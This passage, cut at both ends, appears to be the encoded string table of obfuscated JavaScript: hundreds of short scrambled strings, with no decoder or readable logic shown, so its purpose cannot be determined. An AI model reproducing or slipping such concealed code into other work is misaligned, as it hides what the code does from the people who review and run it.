rWQS','WPLwWQhcKNS','uSoyWO3cLhq','WP5aWQ/cNN4','Fmo4W54RWRC','m8oGW6VcNI4','lCoiWRPCna','W6GZWQC3WQm','WRzzamogvW','g214BKe','AwJcLhj7','ymkxW4BdJmkF','lmo/W5WfW4W','twNcVMLs','WPNdMJbGW4q','W7yhW6pcNh4','qXLKAmkj','omo4W6pcPrC','bmoTftPt','wI3dSmkKWO4','nv7cTSoUtq','WO/cSJLHtW','yZmkALm','WRPkWQmMBa','cCoZW4PwWOO','AHpdS8oKW7y','WOjUy2VcOq','fSkBW5eEWOC','WRFcQX9wta','WP8liSoXdq','u8ogWO3cLw4','twVcLuXq','h15MEui','WPbbWOSutG','W79dn8kZW5O','fCo2WQevW4a','smkoqCofDa','gMZcI8owrq','m2BcQSk6ka','pmkgEmkHbq','W6PiEwNcMG','W6CFW4udWQy','l8koW5vrW6K','WPxdHdr5W6G','W7XhWQ8VzW','W7LZWRVdGSot','WQlcRarjrq','pgxcO8k7mq','W6T/tghcQG','CCowraddSG','x33cU8owmW','WOXvdmobvq','WR5bi8oUwa','gmokW4umW70','FCkhW4pdJmki','kedcQmk+Eq','cvRcR8kRka','DZL5hSkl','ucZdL8k6WPi','zConW63cSmk0','sMdcUw92','WR03WQaJW7e','WQSnc8oYlG','x0KhW58V','yWighmkw','wazLE8kB','WRPWWOpcKhq','AIqEF1K','WR1gn8oOxq','oM1oi8oy','WPejwGFdIW','W7PNWR3dGCoF','g1P6xvK','tqFdImkCWPi','u8kCW6HUWO0','hgJcR8obqq','zXHkkmok','W4a3W4PyW4m','CsitoSki','rrmKemkv','f8o9W41qWQ4','fCkvzCkDlW','hSoCW5uFW70','nwRcHSoPCq','DtqeD0e','hdRdNSolfa','WPpcN8kQW7ul','WPKmttldJW','hGtdMmoMfG','A8khCSouza','d8o/W6XYW40','WO8fa1iY','lmofW5uYW7C','b8k/z8kFaW','d2z+nCoz','DKzUwSkU','bSosW5CtW6a','dSoIcZDx','s8ojWRpcSgq','pCkdW65+W60','xszWWOVdHW','lSkCW4GwW4G','st1JW7i2','mCkByCk2gW','CSklW4/dKCkn','W7bXvN/cIW','kJhcGCoxvq','D2uIW6yi','pSkeW6X7W6G','uCkftmo8uq','jgZcKSozsa','WOijtqpdHW','WQbYxLtdJa','gCohW54sW6a','qtyiuwq','vmo6W63cTmkK','WR9KWQSuqq','WQGqbSoIia','WQmxWQKZW7W','dCkkW7mQWQa','tmkFvmoNwG','DtGoCu4','AcuamSks','W55Kh8knW6O','EZe1eSkG','EmkpB8o/xa','qYJcTCkowW','xCo1zc/dKa','WODJh8oQrq','vtKVnCkJ','W7nQgSkMW40','rr7dLCknWPa','cCkgW74RWRy','WPFcHSkZW6KB','vt1XuCkR','xmknu8oHvG','W70bW53cGhy','BYmwm8kD','nmoiWRDZaW','WQZcR8keW6iN','W7WTW6qcW64','vJZdTSkAWOa','WPiza8oFqG','WPhdMZOjpa','W4j6W4G1WRu','yWVdRSoRW6C','nSkAB8k/cq','rf7cQCkaFW','WOCprW7dLG','uCoLEt3dNq','vmo6W77cHmkz','DaDiW4tcOq','u14hW5u7','WOLtWQNcJxi','WRPcWOpcNve','WRr2WQeHza','WO7dHI4FlW','eCkAW68WWRW','E8ojW6/cPSkR','WPhdHcGaoa','WOv/WPWTtq','y2pcMMTG','WRBcHSksW6Gu','W6WhW68bWQ0','gWhdKCo7eG','tNuSW5qj','lSolWPJcVf4','c8kvW60KWQu','qIrKxmkJ','WP5WWPBcLNi','stTXumk7','W4qfjdtdThnSC8oQWPq','b8kCzCkdmW','FSkYv8kkmW','hbddISo4aG','WO3dHZTXW7a','ghrtAea','lhpcSmk7ia','WOyRkCkPW7y','tdXJs8kY','tSopW6ZcKbG','WOm3W4qWWPC','W7WdW4RcHxe','qIbtvSkI','WPpdLtXJW7q','WPz6W4qfWQe','WQbGc8oQuG','WOGUpLX7','uCo4AItdHa','fCosW5VcGYq','bwLVi8oK','wdqRjCk5','BxlcL25K','WRe7WOyOW6W','qJyGnCkH','W70yW4/cGhC','pfX4a8o5','hCowW54rW68','BCkhW57dKCkq','nvdcTCoHua','AMK4W4Co','WOGZj8oohG','WOxdIY9rtG','kNBcPSkZoa','WQnblSo5qq','d8ovW5xcGca','B3dcM2jZ','iw/cOCkOkq','C8kiW57dJSkF','WRumdmoPpW','W4WXW4D7W4O','WQvZufZdNq','ufmDW4CY','mxZcRCk+jG','WROTgefo','W7fNdSkDWRa','xCo6BIFdKq','WQOOWOyAW6e','vgKGW4m3','ghzevXy','AKJcGvLS','r8o9CsNdKG','WRzGvLZdJq','W7nwt3ZcOa','WQunp2jE','kK3cGCoxqq','aXJdSmo5nq','ErvCeSoJ','sLZcHSkvwq','W7CHW7LEW4K','jCkwWO9vdq','WRnyWRGrxa','nvxcTSkdta','dSkHW6aRW50','WP9cWRJcGxW','WQ8jdmo4oW','BmktW47dGCkc','BfqpW4iv','mCkaW5jmW4O','WOjDWOaqBW','ax3cM8kPkq','W69Vt2hcHa','WOhdMZrOW7O','W7XanSkSW4q','WPdcKSkMW6Ga','qSobWOpcKxu','WRnSxKpdNq','fSkhW6u1WQ0','ka3dVmosyq','wrS3WPVdIG','W5rVWOddLmot','EJFdImk/WOe','wmoMAcVdHq','W74aW54QWPu','tL/cVSkzDW','mhT6tKG','qCkaqSoGvG','yXVdRSoHW7O','o3fayhu','bSkbWRjmWQS','W44VW5v8W4O','D8oquIddJa','wHTYFSko','W59oWPBdMSoo','rCkLW6VdGmk3','zuVcG8k7DW','tJH1dSo2','rHRdJSkqWPm','W7GxW4dcI3S','CSkSW6dcVmo0','W4iWW6WMWRq','tSoAWQpcSwm','rWT1ESkS','zw/cG3rT','hXhdG8oXhq','bSoZeYLx','tMm4W6qt','W4boW4z7W4y','d8oLfIff','da/dI8o5hq','WRddKZjQW4C','EYTvcmot','pw1BDxW','sqNdS8oDW40','WPNdNc9PW6i','kMVcP8kxnq','sSkrDHe','smknsmoLua','gmoAW5xcGsO','W6TZWQpdI8oo','WOOCwGpdGa','WPDxWQtcMN0','W7PBygRcJa','EsqbcCkZ','WPK1WRKUW5K','ixzYDua','h2TVkmoi','vK0zW5WZ','h1PFuKi','FGGpfCkO','WQmcWQyWW6W','j8kwWOPbba','wdiRp8k+','lLldJmojCG','dSkHW6lcGSkT','W6DbWRBdUKC','f8o5fsbB','ga3dNmoReW','W4OvW7WuWPK','f8oMeIHi','ydqcCfS','jNdcUCkQoW','WOX8WOJcKey','WPbsWP0zsa','amkdW4LyW5e','nZxdMmkYzIVcR3Hq','qexcMCk4sW','wCoQW7FcKmky','FI5PWRJdOa','W7u4W6jAWR4','WQysbSo8lq','cxxdKSowmq','qCo3EstdLG','m3PgEhS','e8oRdJ9h','eXNdISoXaG','DSonW6pcUCkM','W7SHW5OmW50','gWRdISo4hG','mCkgz8k1aG','WQqokxze','C3lcJhjZ','WRjyoCoTqG','WRGyW4yPW7K','yISdkmkC','dgxcQvb1','WRX1WQaLAq','vghcGmo4ta','WPTbc8obzq','AICiAvu','qcz7xmkT','DSobW7dcOCk0','o1bxshG','dmonWObefq','nmoYW65FWPm','W5KhW6ODWRi','FazmWRddNa','W64BW5aOWOe','WO7dLJTZW70','vCocWPlcI3e','imoCWRLxnW','qu7cRePH','WRTalSoPqW','fmkwW6m2WQm','W6zoW4PMW48','Cbr3WRBdQa','i1dcQSoPuq','h2fRmCoC','tG0tj8ka','W7m9W7pcLMe','mSkxBSk6dq','WQesp3Xr','rNpcP2jA','WRPAx1BcQW','C2VcJfLN','pKfrkSoz','j8kqWPHtfa','lCkgW4LiWRe','W4eRW4jYWQS','WOP2s27dLa','WPrMFMVcVW','wSkrsCoWxa','W61nc8kGW5S','gSkbW401WQO','AsPskCoY','W7rbjCk1W5u','uJW6mSkL','FCk0WONcI8kV','W652qwdcNq','WRjVtuhdLq','WOukuehcLa','ANdcN213','lCkiWPHsaa','bCoMbqHE','jJhcP8o/BW','fSoTW5vlWQS','W4T5nKVcOq','zSokW6RcOCkR','sMhcQCkpqa','psepeSkN','W6hcRdSsda','WRKSjvjU','EHinpSka','E8krW7HDW48','W5jfWP7dMSoC','WRRcPLTfW5O','WPWetaNdIa','DImpALS','WQiJBsxdTa','t8kXW4RdNSkn','W6XrlCkQW5q','W7nckCkSW5W','zSogW47cU8kc','fmkzW60LWQS','W6rqlSkMW5G','bmoBW49lWR8','BM3cJNf3','WRe3CCkfkW','jCkvW6P6W7i','B8oIWPtcQhe','a8oVWOnXdW','W7f8xh7cGW','W5G6W4zLW40','tmkGW4xdKmkU','W45Xi8k2W5S','gSk2vCkGcq','h2HYimoY','dWhdH8o0aW','WRrYqeJcJG','W45qg8kfW7m','W7nujmkIW4K','bSoXW5ftWRW','WQhdII9zW7a','WP1eWQ0mBa','wmkPDCoGCW','yaXtwSkv','rGRdI8kaWPC','nSoMWPPueW','W51pWP3dTmoS','nuFcS8oXuG','W6Pbp8kMW5O','W6KXW5StW7S','WOPbWQerqW','WRhcOXTBrq','W6bHWR/dMSoq','hab0pmoL','ycBdQCkV','C8oRwcVdJq','WOFdHZbJW6a','AaNdUmo9W7O','WPuqhmoPdW','W7uCW4iXWO4','WQbUkSoAvq','sZy7omk/','xIz3umkL','W7miW5/cLxq','a2FcPCknjG','jColW6aXW4S','x1xcPSkryW','vSkCwSoWva','wGz+zmky','fSoGW5PdWRa','WQzwu2RdQa','tCouFZxdTW','WPBcNSkSW6Cb','kSkEW69RW6i','nxjaA2C','q8ktqSo0tG','wmoYEYddGW','ACoYW79QWQ0','W7z8qhNcIG','BgKuW6yz','cCoeaa98','Bs5krCoo','W5DxurpcHq','WRldJdPPW6q','W4jZWQxdICok','r8oGCIFdLG','gSo3W6NcNsq','AZyelCkd','W509W70gWOe','WPxdJsKCpG','WRBcUmkRW6yu','uSowWOdcN2C','WO7dUX8IeG','W79+vgVcHW','gmogW4NcNJm','xCkOBmo1CG','WPBdLJfZW6u','WPpdHY9WW6a','h3LGBxK','WRDXwuNdKq','W7P+tMRcGq','tSomWO/cGeq','EMlcPgbn','WR9enSoKqW','xCoYzc7dLG','WRPCpCo5wW','iColWQnyma','lqb6b8kS','C2Tuk8oe','yYiAn8kx','W5mQW4f5W4C','vfFcP8kxFG','pSkDDmk8eq','WO1TCg7cSq','omkhB8kEEG','EIhdHCoFWPG','sIigBfa','imo2W6OOW4S','WPldMrrZW5W','b8kIW4SrW6W','ewvQlCot','W5eGW6JdQby','fmoSisHi','AcSaj8kd','WOVcMSkZW7qr','WQ4uwGldLG','CcqEdSo0','W7WDW4/cHNS','lCkcWPztcW','kchdSSongq','WO1dWQ3cOaS','gSoMWRiSWPO','WRC0lSoncq','BXbDWQVdNG','BYbvlCoL','cSkbW5jlW4G','WROin2uN','WQ7cVXLcsq','W61romkXW4C','zmoEW6/cT8kG','W7WxW5WVWPK','nhBcRSkIja','WRGdamoKnq','bsBdKmo0pa','j2xcV8k6ja','sL7cOmkAyG','WRPwk8oQxW','WQajWQqWW74','rCkUW4ddI8oH','WQ3dNMjyCq','WOG9WOq5W5S','mCkft8oiBW','x1lcPSkgAq','wtddL8keWOK','WQLSdez7','yCogW6lcPCk1','imklBCkJda','W6vTlCkLW7e','nmoHWOfAbW','j1FcRmo9tq','WQvbtuFdIW','pSoOW5frW4G','WO1aWQ3cK3u','kSoeWOLudq','iCkoW7HNW6W','zbFdG8o/W4C','WRVcRcK7pW','W444W4v8W5e','W50hWPBdGCoT','WP5fyMZcVa','vWuKkmkP','w1eeW5S3','W6vOvmokW4G','WQ/cRSkpW4qN','mMRcRSk5iW','gSonW4FcOs0','AcKjBvK','jrJdNSo1aG','WRb7wuldLG','WPpdGdGwpW','qaP5hSob','B8kxW4VdK8kv','W5TcjmkcW4C','WRH7tetdLq','l2HsBMO','eCoEWOfvfa','F8kAW4NdL8kv','qSoxWO7cV1S','dCoVfIXB','EHP2ySkf','owvhyMy','mmk4W4uhWRq','W7X8WQxdP8oc','eCo9DmkqlG','BfWoW7CZ','WOZcNSkLW6uj','xX45j8ks','jmkuW7nOWO0','vY8MlSkL','BXnoWRtdHq','cxNcS8o8AG','FmkhW5tdISkx','s0JcTmkADq','W7fhiCkNW5u','DJzxjSoO','sdX0xCkV','WOGFW4ldT8o6DqtdUSoE','kCk9W61RW4i','BgCJW7it','WR8qphXr','cmoUW4ruWRu','WRLAWR3dRX4','WRSxp8omgq','W6yAW4WtWQK','WPvhWRRcMx0','WPzDtwtdIG','rrtdPmoXW64','wx1wu0C','zqDoWQFdIG','vKFcUNnV','WPbyWOihrG','DYZdUCkCW4a','WPK1WR8SW7e','WPKziSocaa','tH19kSos','W7qDW4dcGM0','zWLoC8kj','wdjIsCk1','AXldOmoxW6y','W512w11AW7hcTmkuW6q','WRuVbSoyjq','AgZdGSoDW6e','DvDsj8o2','W6r4WPFdGSoW','WRHOgSoNCG','WPldNYjUW6a','WRaiihzo','WOG8WPGRW5u','BdfEiCo2','W7KhW4e3WOm','WQpdUaypW7S','BJS0uxW','WR7dPq4smq','s8oAWQ/cSfW','xs/dUmkCWPa','W7CjW4TeW7i','sse2lSkN','kmogW5GPW6C','mmovW7nDWOi','A8kcW4NdNSks','tWNdU8oDW4q','W49SjmkNW7a','WP9KWP8LEG','tKi0j8kE','W5G5W51KW4C','vY9Zvmk2','WPzeWQJcLN4','iSoVW5feWQ8','WP0btHxdJG','bCo2W5HuWRe','A1xcV8kqtG','WOVdHYOSjG','oSoDW58qW6q','DG84pmkx','yaz0ESkn','WRn4kmofCa','WPtdNdj7W6y','rtWOn8kK','fmoSW5fgWQm','g3RcKCom','WPnVCxJcSG','CdT/cmoV','AvZcO8kl','rIHLECka','yd1HFCkc','vdm5o8kU','WQOlkCoTpW','cSkeW6e1WQG','WQJcRsbNva','leJcTCo1va','sG8Tvvq','WOXhw0tcIW','bCkbW7WeWO0','WRGOwa3dGa','W74iW5xcNh4','WRH+wgNdJq','WQO7WO4kW5y','WO3cNmk7W6We','pfD7xgG','WQOcWQK0W7m','oSkpW658W6C','W6DQaSkXW64','BHjDlCod','qZKQvhC','WRruCMlcQW','W7XMWRxdL8ox','EdPCmSoK','tInFAmkQ','rJbchSkY','aNNcOmkpfW','CCofEd7dVq','vSoxWO3cM3u','WPWEWO4/W5K','WQ7cTwfayq','WOvSFMpcQq','WOqTbmo7ia','fCommtXZ','WOf/WQOeBa','W6a7W54kWRa','zYTAp8o3','W7aSW5/dVvS','W75xtgRcMq','ySk0W77cTmoc','jvJdJmoCuW','rSolWPtcLx0','WOJdLc8CoW','W4qHaL4N','WQKpWQ4ZW7y','nuf0kmoY','tvD7pmo2','FY80eSk3','W7zmamkaW5O','zqbxWQJdGq','WRXLsvBdNW','W4idW5e0WQ0','qmkkbsFdVa','yXFcOSknBq','y21xWRddGa','C0NcOhzX','WPfvWOGswa','nCkgWOLoeG','iNXfyMK','W7rSwNNcMW','mSoeWQP+kG','ne9slCoA','mSkgWOjwfq','lmovW7JcPra','c2DTnmos','DgpdO1DN','WQjDlSoSwq','gmkMWPvsda','WRpcSs5rvG','qSohWP7cKM4','sYPYsCk4','WPVdJtP2W6e','iHhdGSo6na','eLnXwvK','CgVcGxfS','WRvNve3dQG','jw5bEgG','A1exW6u+','kCkFW6H3W64','gNKVfeu','ysuzBf8','zCo4WQpdGCkU','f8o6WP5AjG','W7Pnn8kHW4W','ixjMsqm','W4HiW5zPWQu','WPFcMSkZW6yb','W7j/WRddKSok','W7OaW4JcMhy','W6vJWRddGCoq','WO7cTIjFtW','CcKvD0q','cIpdHSo8oq','WOBcJSk4W7mC','qYvWtmk7','DSo9W73cJCk0','WOC/EM7dGa','eWldKCoUaW','wqzKCCkg','xsXkWPZdIq','CgRcNMLJ','pMHoFuq','BJKJFNu','WQBcLWfXCW','vLdcQmkAza','AYaCB1i','cN7cJmoCsW','WORcGSkQW6eC','bmkwW649WQK','lmkIWPnooG','CHzjWRldGG','rcbOzmk/','yc0EomkB','WPdcImkTW6Kq','qbDkmCo+','W6iFW5tcKg4','gmo7hIfz','yISrj8ko','sfWdW483','ycOiwhG','x24/W78s','wqmDmCo0','WRpcVbLsuG','jxXeB38','wSkSvCoYFG','m8kymmoTmW','mxrqCNu','aSoYW41tWRq','WQBcJCkYW5b9','WPTuWQFcJxi','xZ0jh8kY','sCkuqCo8xa','W4rHWQRdTmob','W6Tgk8kWW5W','q8kHW6RcGmkd','WOyRjCkmW7e','jvDoxei','DbxdO8o7W6G','WO/dLIvMW6m','oSovW6tcNcS','yYHEpmoV','WOOeWPFdKCoo','l8kvW70IWRi','p8kYWPbXnW','AwlcNN9N','WRJdIqiaaW','FmkuW7rJWOu','qsr+uCkI','w8ouweldHa','WOBcNmkcW4Wa','zdb9tSki','W4CZW4PyW6G','WOT1ExJcQW','isnZs8kI','xGqskSkO','hCoxW4pcHcq','BhG3WQBdIa','WOH+E27cSG','BCkWW4ldJmkP','AqiMcSkE','me9KkSoa','o8odW5VcHZy','W59pWOFcQmk2','qIq5mSk1','xH9OF8kp','WRPvWOeLyG','WQzrBu7cKW','WOGAsW/dMW','tSkarmo8tG','C3HKcmo0','WOHaWO4guG','WPVdGZKtmq','B8kSWR7dUtXrhqfJFG','W7L9W53dSSoT','rbPSpSo2','Bt5uoCo8','hGBdG8o1aa','WOGktbpdNG','W7WkW4JcINa','DrFdNSkMWOW','E8kbW4xdG8ki','W7uqW4WXWPa','W7WxW5SIWPC','WPCwWOKvW5O','WPqDWO00W4C','WRxdMGzJrG','dg9Ok8ot','ACk3W5RdG8k5','WPLBWO8usq','DJqakCkq','l3pcOCkUjG','WP0Oza3dHa','W6GdW4FdVva','WO1jp8ooEG','lM3cOmkWka','ydGImCkP','yt1XDCkK','mmoeWR1jia','W6GFW70ZWQu','WPm0WPWxW6e','gwPyAxO','CsaAyui','WP1gWPqpxG','Atuao8kq','gmoBW5JcOYy','WRmikhfl','eSobcqfh','dSkeW6PsW4i','yXTxWRVdHa','lSkIWQGSia','W7OtW4iRWOO','jSkfWPrxmW','CSkSW53dICkD','W7KEW5BcHMO','W70nW4WOWOK','zmoQW4tcL8kE','W7nLWQBdP8ou','Bq7dOSoWW7q','WO/cGSkjW688','W6D5WRldNCom','DM/cLhTM','gh55i8oA','WRJdJdjnW5W','DmknBSoqwG','W55hWQRdICkJ','WRGvhSoZnG','qYm6oSk5','cSoyWRrxda','sNlcGCkUdq','WPpcMmk3W7SB','WQOlWQqIW74','WRT+WQGLCG','EaHvb8kU','W7SLW6XTW6S','qmo0EYtdLG','x2lcH8kxrW','qCkdsCoLvq','c8kBWOOqWOK','WPm0pSoScq','W69/wMVcLG','sGD8sCkN','W7HelSkRW5q','iSo8W68RWOu','WOpcLYLYCG','WQGxi2j/','v8kkwCoKwG','WONcIWb0tq','W5u6W4HGW5u','wqzKB8kM','ChZcIhzP','qmoRyIFdGG','xqbnWRNdNa','WRDBWOmItW','yCocxZNdGW','dwbVi8ol','W41jxK3cVa','rSk5W61AW6O','tID5xCk2','W5iYjConkW','WOdcM8k2W6yv','W749W6lcOuG','qG1wjmoZ','pConaZlcPq','cxzTkSow','uraEmSk8','bCkoWObWW6O','WOzuWQdcN0i','smkds8o0vW','kKFcRmoWtq','orNdUSoXna','kCofAsDd','WOBcJCk4W7aj','dvhcJSkudq','WQlcV8kiW4W9','u8osWP/cLw4','WPxdIsiBmq','WRpdRtS2iq','WOjFWPOAqG','rbhdG8klWOK','WReDWQ0WW7a','WOj1WPyquW','wHLTWPFdIq','W6a3W5DpW4C','rdOLlmkU','xCoIysJdKW','fmkVW4BdPdW','WPlcICkKW6Ks','gSkbs8kPlW','WPODxa7dNq','W7LIWP7dG8kJ','rgeEW58j','j2RcOCkXjG','yqZdM8keWO0','tH9qiSoa','gCotW4dcVJq','C8keW4tdJ8kF','WO9zqCowW4u','cConW4pcHcW','WPNdItT2W7O','xIyMkSk8','qXRdLCkiWPu','kSkDW6HLW6q','b8okW50zW7G','WPFdHIakoW','jSk3WP9xiG','W7nJqgNcJa','pLBcQmoVtq','gaBdLCoLhq','yIZdPmoGW7q','FSkCrSo7mW','h8oWW54EW4e','WOLJAGFdOW','pmkqWPXuca','kCkAW7P0W64','qs14WPJdQa','WRHtWQpcGf8','bCoeW50qW6O','fdGZpmkY','W59ramklW5S','ymkjW5/dNCkk','fCo0W4W5W6a','lSkJW4y1WOC','xuSCW4C1','cCohW4FcKYC','AMNcQ8ktAa','uCoyWPJcKg8','b8omW5/cIsy','C8oUW7dcJ8kG','ofJcQCoWqG','q8kmv8o5tq','sSkkr8oKwW','WPO3aSokjq','WOldIdHOW7C','bCkJW5XRW6G','sIvVB8kP','WQFcSqzkva','vXGTCgm','WOyPEGJdVa','WRDkimoZrq','qSooWPtcGNi','oCoSkGTg','W7XGBwVcQa','W5W0W4bKW5y','WPG3iSkoqq','c8odW4CfW74','W7upW5v9W4K','vf/cVSkzBq','WQ7dPXGS','WQrJwKRdLa','WPVdIcWvoa','BSo1FIhdSa','WPbbWRBcG3y','DSoJWONcHSkG','BWz+WRVdUG','WOrtWPKstq','WPVcS8kPW5qR','WPSYg8okiW','WPJdMIaDkq','WOpcIH9+ta','c1VcJmk5fG','sgJcN8kJrG','wcmUn8kY','CqjqWQRdMa','ifVcOCo/qa','i8kpWPHnfW','gSoqW5WUW7S','yW1yFmkv','f8oFW58fW6i','a3zAx3C','hq7dL8oMdG','zYj4DmkU','ov7cU8o3va','WQuoCCkfca','WP4DsWZdLa','W7HpWRVdOmk2','t8kAW7NdJ8oH','WQOrdSo5lq','l3tcMCk9ka','WPSCWOyOW7m','lmknW4asWQm','W6ueW5SMWOe','imoqWRPjnq','imodW5yjWPu','AGL5rCoN','sqz4F8k7','zSkvW5NdJmku','WP7dLIKjlG','obZdI8olaa','BdSdvNS','tulcO8kyya','WPLGWPyLoW','qSkMW6xdQmkj','WQOrWR4RW7S','eh56iCoE','lGldH8o6Da','lmkayCkKgq','juVcSSo3qa','WO0vtqpdHW','WObSraFcSW','WQHtx2JdGG','cSodWObXdq','WOHRd3/dIa','mhzFEw8','i8o/W4qZW7W','EmoPW4RcRSk8','z8kNW57dOmkl','WRnBCLpdIq','Et8bp8kr','WORdLr8qoq','WQyio3zo','qu/cPSkBFW','qCoUW6NcU8oc','WOJdM1b2kq','xmo8W7FcGmkN','WPNcVSkIW7Cs','W7ecW5hcL3y','vSojWPJcIwe','vWFdNCkhWPu','WRv0WOSuW5K','WRL/WPRcKvW','a1LMgCk4W6lcPHdcNq','W6K9W6exWRO','yrmClCkv','W7Gwow3cVq','BsKCBv0','WP0rjmofnG','z8oRzdNdHW','kCoiWQ1yiW','zmk7WQzN','vGDAx8kn','W6THW5BcOeW','yCkmW6ddKSk7','qSoiW6ZdTLC','W6SyW54YWOC','W5btWPldLCoT','m3BcSCkQnq','ESoKzqRdTq','gCoReszd','WPvAF3ddQa','WRypWQi8W7y','z8kFCIBdTW','vCkOqSoJCq','cSolW50zW7W','uSo0WPpcI2u','qG3dLSktWOa','WPjACt7cQW','Fmo1EZxdKq','vtTUq8kT','WRCdWRiWW6a','W6CqW449WOC','WOviWQNcKwm','WPjiWQpcMxG','WPfiWRNcJgm','WQuyhCoZjG','WRP/WQOxwW','gSoBW7WEW6i','CWrvWQ7dGq','w8oqEGldSa','W5emW6RcL3m','AYermSkn','tG7dJ8kFWO0','WPvjWPSjxa','oSkuz8kYnW','WQjFoSoZsq','zIGEBum','WOvcWRZcJMG','WRJcPI0pW6e','tKSoW44O','Es/dUmkKWQW','WRBdIsjSW6C','bCkfW607WRu','WQmEsdldGq','aSoXhsHX','W6imW4W9WO4','WO7dMcyulG','DYfci8oV','cCogW4q9W4a','yWziWRNdLW','dq3dMSo+gW','dSokWONcTSkF','n350a8of','eSkDW7eYWQm','AbxdRSo+W6q','WQ7dSmopW6ae','WPbGugVdJq','uaJdNSkcWO4','o3raE2e','W5eNW6tcOxS','emoRaYHy','WQL3DNhcPq','imkFD8khja','DdiCDL0','WRSmAHJdKq','WP8+WQqMAa','WRLbuvFdNa','WQWqpxjs','WQGxzI3cTW','dunAiSoN','ohL7iSoK','WOvxWQBcJwi','gCoOdmk1kq','A0lcQ8oTaq','WRa9WRWPW7S','wt7dRCkZWRe','WPGJEdFdIa','p8o5W4FcRYq','WRmpbSoMjW','W5GeW64sWRm','W4uLW4DVW40','W7CwW5SWWO4','emoOasbE','FWzlWR3dHa','CdqiyfW','WOviWO8mwa','DG3dQ8oKW7C','uXvWESkp','WRBdQYyzbW','W6PFimkJW5O','WQ/cSH1hra','WQRcMmkkW4yN','l3pcRSkUaW','omkxESk8eq','dCoQWQDsW4G','uqxdISkdWP0','fCkoW6m6WQC','uIiLmmkY','WOhcISkvW5ee','WR8wWRKHW7a','WRhdMtfIW6y','jefAe8kYaWL/qG','WPnMWRFcM1W','gSkkW64IWR8','WRPJtupdLG','dmobWPH5dW','WPLYWOhcUxC','c8oFW65kWOG','c8o1WQDbWQu','W4G6W70','W6H0AfRcIa','W6C/WQ3cH30','W5qRW4P+W5u','AMm1W6i/','wafPCCkA','kCkKW49EW4q','WPDcWOOlsq','uuFcP8kABa','qSkqrCoRwW','g8okW4WiW7S','bmo2W5CoW7K','pmoNW4bZdG','wSocCYxdLq','W615DKNcGG','jCksWOLpea','h8okW4SzW6W','dCo7WRL5mW','WOPcWRtcNMG','WQW3lmoVgG','WOOeWRddKmo1','vSohW4tcQ8ky','WQ8yWQCQW7C','nf1SbCoA','WQzLAuBdGa','WRLcWPFcMH4','as/dVmkeDa','i13cRSo3rq','q8k7W7NcSge','aSoxW5PlW50','DYGFxhC','W4WhW4ujWPO','WRqdWRG0W6m','WRFcKCkoW7ms','WPTBWQmIEG','jSooW49SWQq','lmo9pJ1y','bSkIW7quWOC','A8kNqCo5CW','iCkdCmkGlG','CZPnlCoR','zYCnhSky','WPvzWOettW','WOiTo2j6','WQWqdCoNoq','W6uaqcNdHW','oJhdVmkmWRe','pCofW6dcNqO','WRlcQHHztW','FZuaDKW','DWFdRmo+W7C','dmo5W5HqW6a','W7apr27dIq','te4xW549','oSkgWPnfeW','W6TFtN3cVa','WPRcMmoAW7v9','WRhcQabDsG','l29rDgm','W7GCW5e3WOO','b8owW4/cIti','g8kHWR1dlG','WRfAWO/cHv4','WRetdSoZoq','BG84emkx','WPfuWO4mwW','AdywpSko','W5WZW4XZW44','yavpWRpdHa','WRWAnx1z','t17cImk+xq','W5XIgSkLW4C','WPX+W57dPru','rZTtBCk0','WQKYomo/oa','WQXCj8oVsq','WPJdJJbSW4e','CrTQWP7dGa','uXtdICktWPe','rJn1WPBdUW','v8oyWPZcMxm','W6H+v3lcNG','nCksDmkXbG','W79ikSkHW5m','gwP5jCoh','iSohWQXFjG','dCo5W5HPW4W','p8keW7LUW7C','WPLZEw3dKq','BSkrW4BdG8kv','WR5GrMFcRq','ANpcNh5V','WR8ukx1x','ocRdOCowkG','yc0DkmkE','WQXwi8oSxW','WP0kwG3dLa','eCoAW4RcPt0','u8omWO3cNg4','WQyVvH14','wIP0vmkV','F8kfW4hdHCkd','DYmhkmkl','WPtcTsv8Aa','W6awW4C1WPO','lSoBWR9ska','bhHKpSol','WPNcHSk5W7yq','WQHcuM/cIW','WQRcQIvdzq','z8ozW6ZcR8kV','WOtdLIb3W6i','WPmSe8omW4a','utH/tSk4','W7rpWRRdH8oq','vmkeuCoRCG','CsTlkmoJ','bg46A04','WOSWpLbo','W6r+WRJdLCoo','kSkBW5yqWOK','WO4IBYBdOq','zw7cJCkKBa','W7PokCk3W5q','W7rGWQddGCox','tLpcUCkBzW','qq03WPZdOa','bh5smmo5','WP5BWP8Ara','eCkWq8k/fG','bLFcGCoDDa','nmoSFebB','W5z9uMdcJW','WPHeWR3cGMy','WP5bWQBcHNW','WPpdLJmFkW','C0jprCoc','WOibww7dRW','WOfMtvddIa','vIT4WO3dJa','WOFdMLTLW7q','smolWRBcQKi','BdjCpmoH','vZe/o8kS','AvpcN8k/wW','wCoQW4NcHmky','gSo6aIPu','WPpdSt0upq','W4LGlmokW70','rSolWONcRmkV','kCkbW7nTW6O','ECoNeeldHW','DrhdRmo7W6C','n8kKW4SvWQO','fSkOWR97','W5rlb8kTW5e','WPJdMJ91W78','wMtdKmkfWO4','cCotWQnEnW','kmouW64UW40','WRv6vuddLq','WQKaWQK2W7K','gmoOfsja','W5jlW4JdI8ou','WQ0xjNXu','vXW9m8k6','e8oWft1f','tKmxW4q2','xIu0j8k+','xL/cOCkpDq','WR1UlCobwG','qCo9zcddMa','WQxdTdbTW6y','WQjDBMldIa','fw99j8oh','ncqyF8kj','b8kJW6urWRq','dSkAW6uQWQS','qmo8EG3dNq','z3hdJ8kdWQy','k8ojW5bGWQS','ycaECve','lSkWC8kCla','ghPUmmoi','EmkaW53dJSk0','WOPJsWVdIW','E23cNfTN','WQySzY7dIG','vHtdJmkEWPy','WOldLZHKW5m','WRxcQrzfrq','qCkMW4hdQSkE','WOVcMSkQW60c','yXDqiSoI','W47cRcH7tq','DWLFWQJdJG','r8oIWRBcTg8','WPb+iCooxq','W481W652W6a','DmozWR7cT2q','qWJdOCoDW44','W6Xii8kGW4y','axRcHCkDdW','WOxcIcL9CG','WPBdIIKAjW','WPtcGmkRW6SC','rqvRBCkl','WRNcIWrQpq','W7OfW40/WPe','WRFcTIH0sq','WRS5utJdHa','W6ibW5BcIM0','qIaHlSkG','WRjbs0hdPG','kLdcHmk8wq','WObhWOmtwG','BqO2i8of','C2pcN3jT','ySoCW4BcLSk5','W7bxiWBcQG','WOiiwrNdNq','WQJcGdvYDa','lmkpW75TW7S','Fg1XWRBdOa','eCkFW7iqWOC','rCoHWPtcNNq','ogjMfmoc','CHSlhmk4','W4uWW4P4W4S','wmoHzZBdHW','W5uRW6jIW6